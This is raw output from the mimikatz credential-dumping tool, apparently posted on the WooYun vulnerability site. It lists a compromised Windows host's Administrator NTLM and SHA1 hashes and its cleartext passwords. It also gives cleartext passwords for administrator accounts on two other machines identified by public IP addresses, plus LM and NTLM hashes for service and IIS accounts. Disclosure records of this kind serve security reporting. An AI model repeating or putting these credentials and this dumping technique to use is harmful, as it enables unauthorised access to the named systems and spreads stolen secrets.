 mimikatz 2.0 alpha x86
ID : S-1-5-21-2592616318-1442254938-583079055-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TTEN-77
* NTLM : 0b15f4211e01456cdcd910a15867091e
* SHA1 : 2e99e5b54aece06cfee0bd460e58c9425ab7165d
wdigest :
* Username : Administrator
* Domain : TTEN-77
* Password : liunanliuyang$%^&
kerberos :
* Username : Administrator
* Domain : TTEN-77
* Password : liunanliuyang$%^&
ssp :
credman :
[00000000]
* Username : TTEN-95\administrator
* Domain : 218.69.114.95
* Password : liuyangliunana3456#$%^
[00000001]
* Username : GUOYAN\administrator
* Domain : 218.69.114.49
* Password : liuyang1234!@#$
uthentication Id : 0 ; 996 (00000000:000003e4)
ession : Service from 0
ser Name : NETWORK SERVICE
omain : NT AUTHORITY
ID : S-1-5-20
msv :
[00000002] Primary
* Username : TTEN-77$
* Domain : WORKGROUP
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : TTEN-77$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : tten-77$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
uthentication Id : 0 ; 779254837 (00000000:2e727c35)
ession : NetworkCleartext from 0
ser Name : IUSR_GUOYAN
omain : TTEN-77
ID : S-1-5-21-2592616318-1442254938-583079055-1003
msv :
[00000002] Primary
* Username : IUSR_GUOYAN
* Domain : TTEN-77
* LM : 88df41760a2781bbdc48afdaa950ec71
www.wooyun.org